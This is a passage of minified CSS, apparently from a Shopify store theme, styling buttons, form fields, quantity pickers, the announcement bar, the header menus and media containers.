a.button:not([aria-disabled=true]):after,.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary):after,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):after{background-color:rgba(var(--color-button),var(--alpha-button-background));z-index:-1;transition:transform var(--transition-duration);box-shadow:none}.link-btns--center a.button--secondary:not([aria-disabled=true]):after,.link-btns--left a.button--secondary:not([aria-disabled=true]):after,.action-btns--center button.button--secondary:not([disabled],[disabled=true],.button--tertiary):after,.action-btns--left button.button--secondary:not([disabled],[disabled=true],.button--tertiary):after{background-color:rgb(var(--color-button-text));transform:scaleX(0)}.link-btns--center a.button:not([aria-disabled=true],.button--secondary):after,.link-btns--left a.button:not([aria-disabled=true],.button--secondary):after,.action-btns--center button.button:not([disabled],[disabled=true],.button--secondary,.button--tertiary):after,.action-btns--left button.button:not([disabled],[disabled=true],.button--secondary,.button--tertiary):after{top:0;right:0;bottom:0;left:0}.link-btns--center a.button:not([aria-disabled=true]):hover,.link-btns--left a.button:not([aria-disabled=true]):hover,.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary):hover,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):hover{color:rgb(var(--color-button))}.link-btns--center a.button:not([aria-disabled=true]):hover:after,.link-btns--left a.button:not([aria-disabled=true]):hover:after,.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary):hover:after,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):hover:after{transform:scaleX(0)}.link-btns--center a.button--secondary:not([aria-disabled=true]):hover:after,.link-btns--left a.button--secondary:not([aria-disabled=true]):hover:after,.action-btns--center button.button--secondary:not([disabled],[disabled=true],.button--tertiary):hover:after,.action-btns--left button.button--secondary:not([disabled],[disabled=true],.button--tertiary):hover:after{transform:scaleX(1)}.link-btns--left a.button:not([aria-disabled=true]),.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary){--transition-duration: .4s}.link-btns--left a.button:not([aria-disabled=true]):after,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):after{transform-origin:left}.link-btns--left a.button:not([aria-disabled=true]):hover:after,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):hover:after{transform-origin:right}.action-btns--arrow button.button.loading:not(.button--tertiary):before{background:none}.action-btns--arrow button.button.loading:not(.button--tertiary),.action-btns--center button.button.loading:not(.button--tertiary),.action-btns--left button.button.loading:not(.button--tertiary){color:transparent;transition:color 0s}.action-btns--center button.button.loading:not(.button--tertiary):hover .path,.action-btns--left button.button.loading:not(.button--tertiary):hover .path{stroke:rgb(var(--color-button))}}.share-button{display:block;position:relative}.share-button__button{font-size:1.4rem;display:flex;align-items:center;color:rgb(var(--color-link));margin-left:0;padding-left:0;min-height:2.5rem}.share-button__button,.share-button__fallback button{cursor:pointer;background-color:transparent;border:none}.share-button__button .icon-share{height:1.2rem;margin-right:1rem;min-width:1.3rem}.share-button__fallback{display:flex;align-items:center;position:absolute;top:3rem;left:.1rem;z-index:3;width:100%;min-width:max-content;border-radius:var(--inputs-radius);border:0}.customer .field:after,.customer select:after,.field:after,.localization-form__select:after,.quantity:after,.select:after,.share-button__fallback:after{pointer-events:none;content:"";position:absolute;top:var(--inputs-border-width);right:var(--inputs-border-width);bottom:var(--inputs-border-width);left:var(--inputs-border-width);border:.1rem solid transparent;border-radius:var(--inputs-radius);box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-border-opacity));transition:box-shadow var(--duration-short) ease;z-index:1}.field,.select,.text-area{position:relative;width:100%}.quantity:before,.share-button__fallback:before{background:rgb(var(--color-background));pointer-events:none;content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:var(--inputs-radius-outset);box-shadow:var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text),var(--inputs-shadow-opacity));z-index:-1}.share-button__fallback button{width:4.4rem;height:4.4rem;padding:0;flex-shrink:0;display:flex;justify-content:center;align-items:center;position:relative;right:var(--inputs-border-width)}.share-button__fallback button:hover{color:rgba(var(--color-foreground),.9)}.share-button__close,.share-button__copy{background-color:transparent;color:rgb(var(--color-foreground))}.share-button__close:focus-visible,.share-button__copy:focus-visible{background-color:rgb(var(--color-background));z-index:2}.share-button__close:focus,.share-button__copy:focus{background-color:rgb(var(--color-background));z-index:2}.field:not(:focus-visible):not(.focused)+.share-button__close:not(:focus-visible):not(.focused),.field:not(:focus-visible):not(.focused)+.share-button__copy:not(:focus-visible):not(.focused){background-color:inherit}.share-button__fallback .field:after,.share-button__fallback .field:before{content:none}.share-button__fallback .field{border-radius:0;min-width:auto;min-height:auto;transition:none}.share-button__fallback .field__input:-webkit-autofill,.share-button__fallback .field__input:focus{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:.1rem;box-shadow:0 0 0 .1rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.share-button__fallback .field__input{box-shadow:none;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;filter:none;min-width:auto;min-height:auto}.share-button__fallback .field__input:hover{box-shadow:none}.share-button__fallback .icon{width:1.5rem;height:1.5rem}.share-button__message:not(:empty){display:flex;align-items:center;width:100%;height:100%;margin-top:0;padding:.8rem 0 .8rem 1.5rem;margin:var(--inputs-border-width)}.share-button__message:not(:empty):not(.hidden)~*{display:none}.list-social{display:flex;flex-wrap:wrap;justify-content:flex-end}@media only screen and (max-width: 749px){.list-social{justify-content:center}}.list-social__item .icon{height:1.8rem;width:1.8rem}.list-social__link{align-items:center;display:flex;padding:1.3rem;color:rgb(var(--color-foreground))}.list-social__link:hover .icon{transform:scale(1.07)}.customer .field input,.customer select,.field__input,.select__select{-webkit-appearance:none;appearance:none;background-color:rgb(var(--color-background));color:rgb(var(--color-foreground));font-size:1.6rem;width:100%;box-sizing:border-box;transition:box-shadow var(--duration-short) ease;border-radius:var(--inputs-radius);height:4.5rem;min-height:calc(var(--inputs-border-width) * 2);min-width:calc(7rem + (var(--inputs-border-width) * 2));position:relative;border:0}.customer .field:before,.customer select:before,.field:before,.localization-form__select:before,.select:before{pointer-events:none;content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:var(--inputs-radius-outset);box-shadow:var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text),var(--inputs-shadow-opacity));z-index:-1}.select__select{font-size:1.4rem;color:rgba(var(--color-foreground),.9)}.customer .field:hover.field:after,.customer select:hover.select:after,.field:hover.field:after,.localization-form__select:hover.localization-form__select:after,.select:hover.select:after,.select__select:hover.select__select:after{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-hover-border-opacity));outline:0;border-radius:var(--inputs-radius)}.customer .field input:focus-visible,.customer select:focus-visible,.field__input:focus-visible,.localization-form__select:focus-visible.localization-form__select:after,.select__select:focus-visible{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-hover-border-opacity));outline:0;border-radius:var(--inputs-radius)}.customer .field input:focus,.customer select:focus,.field__input:focus,.localization-form__select:focus.localization-form__select:after,.select__select:focus{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-hover-border-opacity));outline:0;border-radius:var(--inputs-radius)}.localization-form__select:focus{outline:0;box-shadow:none}.select,.text-area{display:flex}.customer select+svg,.select .icon-caret{height:.6rem;pointer-events:none;position:absolute;top:50%;transform:translateY(-50%);right:calc(var(--inputs-border-width) + 1.5rem)}.customer select,.select__select{cursor:pointer;line-height:calc(1 + .6 / var(--font-body-scale));padding:0 calc(var(--inputs-border-width) + 3rem) 0 2rem;margin:var(--inputs-border-width);min-height:calc(var(--inputs-border-width) * 2)}.select{--inputs-radius: var(--pickers-radius);--inputs-border-width: var(--pickers-border-width);--inputs-border-opacity: var(--pickers-border-opacity);--inputs-shadow-opacity: var(--pickers-shadow-opacity);--inputs-shadow-horizontal-offset: var(--pickers-shadow-horizontal-offset);--inputs-margin-offset: var(--pickers-margin-offset);--inputs-shadow-vertical-offset: var(--pickers-shadow-vertical-offset);--inputs-shadow-blur-radius: var(--pickers-shadow-blur-radius);--inputs-radius-outset: var(--pickers-radius-outset);--inputs-hover-border-opacity: var(--pickers-hover-border-opacity)}.select:after{--color-foreground: var(--pickers-border-color)}.select:hover{--pickers-overlay-opacity: var(--pickers-hover-overlay-opacity)}.select__select{background:linear-gradient(rgba(var(--accent-color),var(--pickers-overlay-opacity)),rgba(var(--accent-color),var(--pickers-overlay-opacity))),rgb(var(--color-background));color:rgb(var(--accent-2-color))}.select__select--no-bg,facet-filters-form .select__select{background:none}.select__select:focus-visible,.select__select:focus{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--pickers-border-color),var(--inputs-hover-border-opacity))}.select .icon-caret{color:rgb(var(--accent-2-color))}.variant-selects--small{display:flex;gap:1rem;flex-wrap:wrap}.variant-selects--small .product-form__input--dropdown{flex:0 0 auto;margin:0}.variant-selects--small .form__label{text-align:left;margin-bottom:0}.select--small{--inputs-radius: var(--pickers-small-radius)}.select--small .select__select{font-size:1.2rem;height:2.25em;padding:0 2.5rem 0 .8rem}.select--small .icon-caret{right:calc(var(--inputs-border-width) + .75rem)}.field{display:flex;transition:box-shadow var(--duration-short) ease}.customer .field{display:flex}.field--with-error{flex-wrap:wrap}.customer .field input,.field__input{flex-grow:1;text-align:left;padding:1.5rem;margin:var(--inputs-border-width);transition:box-shadow var(--duration-short) ease}.customer .field label,.field__label{font-size:1.6rem;left:calc(var(--inputs-border-width) + 2rem);top:calc(1rem + var(--inputs-border-width));margin-bottom:0;pointer-events:none;position:absolute;transition:top var(--duration-short) ease,font-size var(--duration-short) ease;color:rgba(var(--color-foreground),.9);letter-spacing:.1rem;line-height:1.5}.customer .field input:-webkit-autofill~label,.customer .field input:focus~label,.customer .field input:not(:placeholder-shown)~label,.field__input:-webkit-autofill~.field__label,.field__input:focus~.field__label,.field__input:not(:placeholder-shown)~.field__label{font-size:1rem;top:calc(var(--inputs-border-width) + .5rem);left:calc(var(--inputs-border-width) + 2rem);letter-spacing:.04rem}.customer .field input:-webkit-autofill,.customer .field input:focus,.customer .field input:not(:placeholder-shown),.field__input:-webkit-autofill,.field__input:focus,.field__input:not(:placeholder-shown){padding:2.2rem 1.5rem .8rem 2rem;margin:var(--inputs-border-width)}.customer .field input::-webkit-search-cancel-button,.field__input::-webkit-search-cancel-button{display:none}.customer .field input::placeholder,.field__input::placeholder{opacity:0}.field__button{align-items:center;background-color:transparent;border:0;color:currentColor;cursor:pointer;display:flex;height:4.4rem;justify-content:center;overflow:hidden;padding:0;position:absolute;right:0;top:0;width:4.4rem}.quantity,.quantity__rules,.quantity__rules-cart,details-disclosure>details,header-menu>details{position:relative}.field__button>svg{height:2.5rem;width:2.5rem}.customer .field input:-webkit-autofill~label,.field__input:-webkit-autofill~.field__button,.field__input:-webkit-autofill~.field__label{color:#000}.text-area{min-height:10rem;resize:none}input[type=checkbox]{display:inline-block;width:auto;margin-right:.5rem}.form__label{display:block;margin-bottom:.6rem}.form__message{align-items:center;display:flex;font-size:1.4rem;line-height:1;margin-top:1rem}.form-status,.form__message--large{font-size:1.6rem}.customer .field .form__message{font-size:1.4rem;text-align:left}.customer .form__message svg,.form__message .icon{flex-shrink:0;height:1.3rem;margin-right:.5rem;width:1.3rem}.customer .form__message svg,.form__message--large .icon{height:1.5rem;width:1.5rem;margin-right:1rem}.customer .field .form__message svg{align-self:start}.form-status{margin:0}.form-status-list{padding:0;margin:2rem 0 4rem}.form-status-list li{list-style-position:inside}.form-status-list .link:first-letter{text-transform:capitalize}.quantity{color:rgba(var(--color-foreground));width:calc(14rem / var(--font-body-scale) + var(--inputs-border-width) * 2);display:flex;border-radius:var(--inputs-radius);min-height:calc((var(--inputs-border-width) * 2) + 4.5rem)}.quantity__input{color:currentColor;font-size:1.4rem;font-weight:500;text-align:center;padding:0 .5rem;width:100%;flex-grow:1;-webkit-appearance:none;appearance:none;border:none}.quantity__button{width:calc(4.5rem / var(--font-body-scale));flex-shrink:0;font-size:1.8rem;cursor:pointer;display:flex;align-items:center;justify-content:center;color:rgb(var(--color-foreground));padding:0}@media screen and (max-width: 749px){.quantity{width:calc(12.5rem / var(--font-body-scale) + var(--inputs-border-width) * 2);min-height:calc((var(--inputs-border-width) * 2) + 4rem)}.quantity__button{width:calc(4rem / var(--font-body-scale))}.quantity:after,.quantity{border-radius:calc((var(--inputs-radius) / 4) * 3)}.quantity:before{border-radius:calc(((var(--inputs-radius) / 4) * 3) + var(--inputs-border-width))}cart-remove-button .button{min-width:calc(4rem / var(--font-body-scale));min-height:4rem}}.quantity--full{width:100%}.announcement-bar,.header-wrapper--border-bottom,.search-modal{border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.quantity__button:first-child{margin-left:calc(var(--inputs-border-width))}.quantity__button:last-child{margin-right:calc(var(--inputs-border-width))}.quantity__button svg{width:1rem;pointer-events:none}.quantity__input:-webkit-autofill,.quantity__input:-webkit-autofill:active,.quantity__input:-webkit-autofill:hover{box-shadow:0 0 0 10rem rgb(var(--color-background)) inset!important;-webkit-box-shadow:0 0 0 10rem rgb(var(--color-background)) inset!important}.quantity__input::-webkit-inner-spin-button,.quantity__input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.quantity__input[type=number]{-moz-appearance:textfield}.main-quantity{--inputs-radius: var(--quantity-radius);--inputs-radius-inner: var(--inputs-radius);--inputs-border-width: var(--quantity-border-width);--inputs-border-opacity: var(--quantity-border-opacity);--inputs-shadow-opacity: var(--quantity-shadow-opacity);--inputs-shadow-horizontal-offset: var(--quantity-shadow-horizontal-offset);--inputs-margin-offset: var(--quantity-margin-offset);--inputs-shadow-vertical-offset: var(--quantity-shadow-vertical-offset);--inputs-shadow-blur-radius: var(--quantity-shadow-blur-radius);--inputs-radius-outset: var(--quantity-radius-outset);--inputs-hover-border-opacity: var(--quantity-hover-border-opacity)}.main-quantity:before{background:none}.main-quantity:after{--color-foreground: var(--quantity-border-color)}.main-quantity:hover{--quantity-overlay-opacity: var(--quantity-hover-overlay-opacity)}.main-quantity .quantity__button,.main-quantity .quantity__input{background:linear-gradient(rgba(var(--accent-color),var(--quantity-overlay-opacity)),rgba(var(--accent-color),var(--quantity-overlay-opacity))),rgb(var(--color-background));color:rgb(var(--accent-2-color));margin-top:calc(var(--inputs-border-width));margin-bottom:calc(var(--inputs-border-width))}.main-quantity .quantity__button:first-child{border-top-left-radius:var(--inputs-radius-inner);border-bottom-left-radius:var(--inputs-radius-inner)}.main-quantity .quantity__button:last-child{border-top-right-radius:var(--inputs-radius-inner);border-bottom-right-radius:var(--inputs-radius-inner)}.main-quantity .quantity__input:focus-visible,.main-quantity .quantity__input:focus{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--quantity-border-color),var(--inputs-hover-border-opacity));box-shadow:none;outline:none}.main-quantity .icon{color:rgb(var(--accent-2-color))}.quantity__rules{margin-top:1.2rem;font-size:1.2rem}.quantity__rules .caption{display:inline-block;margin-top:0;margin-bottom:0}.cart-count-bubble:empty,.header:not(.header--has-menu) *>.header__search,.modal__toggle-close,.no-js .modal__close-button.link,.no-js details[open] .modal__toggle-open,menu-drawer+.header__search{display:none}.quantity__rules .divider+.divider:before{content:"\2022";margin:0 .5rem}.modal__toggle{list-style-type:none}.no-js details[open] .modal__toggle{position:absolute;z-index:5}.no-js details[open] svg.modal__toggle-close{display:flex;z-index:1;height:1.7rem;width:1.7rem}.modal__toggle-open{display:flex}.modal__close-button.link{display:flex;justify-content:center;align-items:center;padding:0;height:4.4rem;width:4.4rem;background-color:transparent}.modal__close-button .icon{width:1.7rem;height:1.7rem}.modal__content{position:absolute;top:0;left:0;right:0;bottom:0;background:rgb(var(--color-background));z-index:4;display:flex;justify-content:center;align-items:center}.media-modal{cursor:zoom-out}.media-modal .deferred-media{cursor:initial}.cart-count-bubble{position:absolute;background-color:rgb(var(--color-button));color:rgb(var(--color-button-text));height:1.4rem;width:1.4rem;border-radius:100%;display:flex;justify-content:center;align-items:center;font-size:.8rem;bottom:.8rem;left:2.2rem}.announcement-bar,.announcement-bar__link:hover,.header__heading-link:hover .h2,.header__icon{color:rgb(var(--color-foreground))}.cart-count-bubble span{line-height:1.4rem}.announcement-bar__item{display:flex;justify-content:center;align-items:center;position:relative}.announcement-bar__item-left{justify-content:flex-start}.announcement-bar__item-left .announcement-bar__message{text-align:left}.announcement-bar__item-right{justify-content:flex-end}.announcement-bar__item-right .announcement-bar__message{text-align:right}.announcement-bar__separator:before{content:"";display:block;height:100%;width:1px;background-color:rgb(var(--color-foreground));position:absolute;right:calc(var(--gap-desktop) / -2);top:0}li:last-child .announcement-bar__separator:before{display:none}.splide--loop.is-active .announcement-bar__separator:before{display:black}.announcement-bar__link{display:block;padding:0;text-decoration:none}.announcement-bar__link:hover{background-color:rgba(var(--color-card-hover),.06)}.announcement-bar__link .icon-arrow{display:inline-block;pointer-events:none;margin-left:.8rem;vertical-align:middle;margin-bottom:.2rem}.announcement-bar__link .announcement-bar__message{padding:0}.announcement-bar__message{padding:0;margin:0;letter-spacing:.1rem;line-height:1.3;font-size:var(--mobile-text-size);display:flex;align-items:center;text-align:center}.announcement-bar__message .material-icon{font-size:var(--mobile-icon-size);flex-shrink:0}.announcement-bar__message__custom-icon{height:var(--mobile-icon-size);width:auto;flex-shrink:0}.announcement-bar__message--mobile-horizontal .material-icon,.announcement-bar__message--mobile-horizontal .announcement-bar__message__custom-icon{margin-right:.65rem}.announcement-bar__message--mobile-vertical{flex-direction:column}.announcement-bar__message--mobile-vertical .material-icon,.announcement-bar__message--mobile-vertical .announcement-bar__message__custom-icon{margin-bottom:.2rem}.announcement-bar__message .list-social{column-gap:calc(var(--mobile-icon-size) / 2)}.announcement-bar__message .link.list-social__link{padding:0}.announcement-bar__message .list-social__item .icon{width:var(--mobile-icon-size);height:var(--mobile-icon-size)}.announcement-bar__discount{background:rgba(var(--color-foreground),.1);outline:none;border:solid .2rem rgb(var(--color-foreground));border-radius:var(--border-radius);position:relative;z-index:0}.announcement-bar__discount p{margin:0;padding:0 1em;line-height:2.2;color:rgb(var(--color-foreground));white-space:nowrap;transition:all .2s;display:flex;align-items:center;justify-content:center;column-gap:.4em}.announcement-bar__discount__left{border-right:solid .2rem rgb(var(--color-foreground))}.announcement-bar__discount__right:hover{background:rgb(var(--color-foreground));color:rgb(var(--color-background))}.announcement-bar__discount__success{position:absolute;top:0;left:0;width:100%;text-align:center;opacity:0;z-index:-1}.announcement-bar__discount.success p{opacity:0}.announcement-bar__discount.success .announcement-bar__discount__success{opacity:1}@media screen and (min-width: 750px){.announcement-bar .splide .splide__track .splide__list.announcement-bar__desktop-grid{display:grid;align-items:center;grid-template-columns:repeat(var(--columns-desktop),1fr);column-gap:var(--gap-desktop);row-gap:1rem}.announcement-bar .splide .splide__track .splide__list.announcement-bar__desktop-grid[data-columns-desktop="0"]{display:flex;justify-content:center;flex-wrap:wrap}.announcement-bar__desktop-grid .splide__slide{width:auto!important;margin-right:0!important}.announcement-bar__message--desktop-horizontal{flex-direction:row}.announcement-bar__message--desktop-horizontal .material-icon,.announcement-bar__message--desktop-horizontal .announcement-bar__message__custom-icon{margin-right:1rem;margin-bottom:0}.announcement-bar__message--desktop-vertical{flex-direction:column}.announcement-bar__message--desktop-vertical .material-icon,.announcement-bar__message--desktop-vertical .announcement-bar__message__custom-icon{margin-bottom:.4rem;margin-right:0}.announcement-bar__message{font-size:var(--desktop-text-size)}.announcement-bar__message .material-icon{font-size:var(--desktop-icon-size)}.announcement-bar__message__custom-icon{height:var(--desktop-icon-size)}.announcement-bar__message .list-social{column-gap:calc(var(--desktop-icon-size) / 2)}.announcement-bar__message .list-social__item .icon{width:var(--desktop-icon-size);height:var(--desktop-icon-size)}.announcement-bar__item{padding-left:calc(var(--padding-left) * 1.25);padding-right:calc(var(--padding-right) * 1.25)}}@media screen and (max-width: 749px){.announcement-bar .splide .splide__track .splide__list.announcement-bar__mobile-grid{display:grid;align-items:center;grid-template-columns:repeat(var(--columns-mobile),1fr);column-gap:var(--gap-mobile);row-gap:1rem}.announcement-bar .splide .splide__track .splide__list.announcement-bar__mobile-grid[data-columns-mobile="0"]{display:flex;justify-content:center;flex-wrap:wrap}.announcement-bar__mobile-grid .splide__slide{width:auto!important;margin-right:0!important}.announcement-bar__separator:before{right:calc(var(--gap-mobile) / -2)}}.section-header.shopify-section-group-header-group{z-index:5;margin:0}.shopify-section-header-sticky{position:sticky;top:0}.shopify-section-header-hidden{top:calc(-1 * var(--header-height))}.shopify-section-header-hidden.menu-open{top:0}.section-header.animate{transition:top .15s ease-out}.shopify-section-group-header-group{z-index:4}.section-header~.shopify-section-group-header-group{z-index:initial}.header-wrapper{display:block;position:relative;background-color:rgb(var(--color-background))}.header{display:grid;grid-template-areas:"left-icons heading icons";grid-template-columns:1fr 2fr 1fr;align-items:center}@media screen and (min-width: 990px){.media--cropped{padding-bottom:63%}.header{grid-template-columns:1fr auto 1fr}.header--top-left,.header--middle-left:not(.header--has-menu){grid-template-areas:"heading icons" "navigation navigation";grid-template-columns:1fr auto}.header--top-left.drawer-menu,.header--middle-left.drawer-menu{grid-template-areas:"navigation heading icons";grid-template-columns:auto 1fr auto;column-gap:1rem}.header--middle-left{grid-template-areas:"heading navigation icons";grid-template-columns:auto auto 1fr;column-gap:2rem}.header--middle-center:not(.drawer-menu){grid-template-areas:"navigation heading icons";grid-template-columns:1fr auto 1fr;column-gap:2rem}.header--middle-center a.header__heading-link{text-align:center}.header--top-center{grid-template-areas:"left-icons heading icons" "navigation navigation navigation"}.header--top-center.drawer-menu{grid-template-areas:"left-icons heading icons";grid-template-columns:1fr auto 1fr}.header:not(.header--middle-left,.header--middle-center) .header__inline-menu{margin-top:1.05rem}}.header [tabindex="-1"]:focus{outline:0}.header__heading{margin:0;line-height:0}.header>.header__heading-link{line-height:0}.header__heading,.header__heading-link{grid-area:heading;justify-self:center}.header__heading-link{display:inline-block;padding:.75rem;text-decoration:none;word-break:break-word}.header__heading-link.media{padding:0}.header__heading-link .h2{line-height:1;color:rgba(var(--color-foreground),.9)}.header__heading-logo{height:auto;width:100%;transition:width .3s cubic-bezier(.52,0,.61,.99)}.header__icons{display:flex;grid-area:icons;justify-self:end}.header__icon span,.header__icon:not(.header__icon--summary){display:flex;align-items:center;justify-content:center}.header__icon span{height:100%}.header__icon:after{content:none}.header__icon .icon{height:2rem;width:2rem;fill:none;vertical-align:middle}.header__icon,.header__icon--cart .icon{height:4.4rem;width:4.4rem;padding:0}.header__icon--cart{position:relative;margin-right:-1.2rem}.header__icon--cart .icon-cart{width:2.4rem;height:2.4rem}.header__icon--cart svg circle,.header__icon--cart svg polyline{color:rgba(var(--color-foreground),.85)}@media screen and (max-width: 989px){.header__heading,.header__heading-link{text-align:center}.header--mobile-left .header__heading,.header--mobile-left .header__heading-link{text-align:left;justify-self:start}.header--mobile-left{grid-template-columns:auto 2fr 1fr}menu-drawer~.header__icons .header__icon--account{display:none}}.header__icon--menu[aria-expanded=true]:before{content:"";top:100%;left:0;height:calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));width:100%;display:block;position:absolute;background:rgba(var(--color-base-text),.5)}menu-drawer+.header__search{display:none}.header>.header__search{grid-area:left-icons;justify-self:start}.header--top-center.drawer-menu>.header__search{margin-left:3.2rem}.header--top-center header-drawer{grid-area:left-icons}.header:not(.header--has-menu) *>.header__search{display:none}.header__search{display:inline-flex;line-height:0}.header--top-center>.header__search,.no-js .predictive-search{display:none}.header--top-center *>.header__search{display:inline-flex}@media screen and (min-width: 990px){.header:not(.header--top-center) *>.header__search,.header--top-center>.header__search{display:inline-flex}.header:not(.header--top-center)>.header__search,.header--top-center *>.header__search{display:none}}details[open]>.search-modal{opacity:1}details[open] .modal-overlay:after{position:absolute;content:"";background-color:rgb(var(--color-foreground),.5);top:100%;left:0;right:0;height:100vh}.no-js details[open]>.header__icon--search{top:1rem;right:.5rem}.search-modal{opacity:0;min-height:calc(100% + var(--inputs-margin-offset) + (2 * var(--inputs-border-width)));height:100%}.search-modal__content{display:flex;align-items:center;justify-content:center;width:100%;height:100%;padding:0 5rem 0 1rem;line-height:calc(1 + .8 / var(--font-body-scale));position:relative}.search-modal__content-bottom{bottom:calc((var(--inputs-margin-offset) / 2))}.search-modal__content-top{top:calc((var(--inputs-margin-offset) / 2))}.search-modal__form{width:100%}.search-modal__close-button{position:absolute;right:.3rem}.header__icon--menu .icon{display:block;position:absolute;opacity:1;transform:scale(1);transition:transform .15s,opacity .15s}details:not([open])>.header__icon--menu .icon-close,details[open]>.header__icon--menu .icon-hamburger{visibility:hidden;opacity:0;transform:scale(.8)}.js details[open]:not(.menu-opening)>.header__icon--menu .icon-hamburger{visibility:visible;opacity:1;transform:scale(1.07)}.js details>.header__submenu{opacity:0;transform:translateY(-1.5rem)}details[open]>.header__submenu{animation-fill-mode:forwards;z-index:1}@media (prefers-reduced-motion){.motion-reduce{transition:none!important;animation:none!important}details[open]>.header__submenu{opacity:1;transform:translateY(0)}}.header__inline-menu{margin-left:-1.2rem;grid-area:navigation;display:none}.header--top-center .header__heading-link,.header--top-center .header__inline-menu{margin-left:0}.header__menu{padding:0 1rem}.header__menu-item{padding:1.2rem;text-decoration:none;color:rgba(var(--color-foreground),.9)}details[open]>.header__menu-item{text-decoration:underline}.header__menu-item:hover{transition:color var(--duration-short) ease;color:rgb(var(--accent-color))}details[open]>.header__menu-item .icon-caret{transform:rotate(180deg)}.header__active-menu-item{transition:text-decoration-thickness var(--duration-short) ease;text-underline-offset:.3rem}.header__active-menu-item-v2{font-weight:700;padding:0 .7em;position:relative;z-index:0}.header__active-menu-item-v2:before{content:"";display:block;position:absolute;top:0;left:0;width:100%;height:100%;transform:scaleY(1.4);background:rgb(var(--color-background));z-index:-1;border-radius:.3rem}.header__menu-item:hover .header__active-menu-item-v2{text-decoration:none;text-underline-offset:0}.header__submenu{transition:opacity var(--duration-default) ease,transform var(--duration-default) ease}.global-settings-popup,.header__submenu.global-settings-popup{border-radius:var(--popup-corner-radius);border-color:rgba(var(--color-foreground),var(--popup-border-opacity));border-style:solid;border-width:var(--popup-border-width);box-shadow:var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity));z-index:-1}.header__submenu.list-menu{padding:2.4rem 0}.header__submenu .header__submenu{background-color:rgba(var(--color-foreground),.03);padding:.5rem 0;margin:.5rem 0}.header__submenu .header__menu-item:after{right:2rem}.header__submenu .header__menu-item{justify-content:space-between;padding:.8rem 2.4rem}.header__submenu .header__submenu .header__menu-item{padding-left:3.4rem}.header__menu-item .icon-caret{right:.8rem}.header__submenu .icon-caret{flex-shrink:0;margin-left:1rem;position:static}@keyframes animateMenuOpen{0%{opacity:0;transform:translateY(-1.5rem)}to{opacity:1;transform:translateY(0)}}@media screen and (min-width: 750px){.search-modal__close-button{right:1rem}.search-modal__content{padding:0 6rem}.overflow-hidden-mobile{overflow:auto}}@media screen and (min-width: 990px){.header__heading-link{margin-left:-.75rem}.header__heading,.header__heading-link{justify-self:start}.header--top-center .header__heading,.header--top-center .header__heading-link{justify-self:center;text-align:center}.header--top-center>.header__search,.header:not(.header--top-center) *>.header__search{display:inline-flex}.header--top-center *>.header__search,.header:not(.header--top-center)>.header__search{display:none}.search-modal__form{max-width:74.2rem}.search-modal__close-button{position:initial;margin-left:.5rem}.header__inline-menu{display:block}.header--top-center .header__inline-menu{justify-self:center}.header--top-center .header__inline-menu>.list-menu--inline{justify-content:center}.header--middle-left .header__inline-menu{margin-left:0}.overflow-hidden-tablet{overflow:auto}}.badge{border:1px solid transparent;border-radius:var(--badge-corner-radius);font-size:1.2rem;letter-spacing:.1rem;text-align:center;background-color:rgb(var(--color-badge-background));border-color:rgba(var(--color-badge-border),var(--alpha-badge-border));font-weight:700;line-height:1.75em;padding:0 .5em;display:inline-flex;align-items:center;column-gap:.4em}.badge svg{height:1em}.gradient{background:rgb(var(--color-background));background:var(--gradient-background);background-attachment:fixed}@media screen and (forced-colors: active){.button.loading{color:rgb(var(--color-foreground))}.icon{color:CanvasText;fill:CanvasText!important}.icon-close-small path{stroke:CanvasText}}.ratio{display:flex;position:relative;align-items:stretch}.ratio:before{content:"";width:0;height:0;padding-bottom:var(--ratio-percent)}.content-container{border-radius:var(--text-boxes-radius);border:var(--text-boxes-border-width) solid rgba(var(--color-foreground),var(--text-boxes-border-opacity));position:relative}.content-container:after{content:"";position:absolute;top:calc(var(--text-boxes-border-width) * -1);right:calc(var(--text-boxes-border-width) * -1);bottom:calc(var(--text-boxes-border-width) * -1);left:calc(var(--text-boxes-border-width) * -1);border-radius:var(--text-boxes-radius);box-shadow:var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow),var(--text-boxes-shadow-opacity));z-index:-1}.content-container--full-width:after{left:0;right:0;border-radius:0}@media screen and (max-width: 749px){.content-container--full-width-mobile{border-left:none;border-right:none;border-radius:0}.content-container--full-width-mobile:after{display:none}}.global-media-settings{position:relative;border:var(--media-border-width) solid rgba(var(--color-foreground),var(--media-border-opacity));border-radius:var(--media-radius);overflow:visible!important;background-color:rgb(var(--color-background))}.global-media-settings:after{position:absolute;top:calc(var(--media-border-width) * -1);right:calc(var(--media-border-width) * -1);bottom:calc(var(--media-border-width) * -1);left:calc(var(--media-border-width) * -1);border-radius:var(--media-radius);box-shadow:var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) 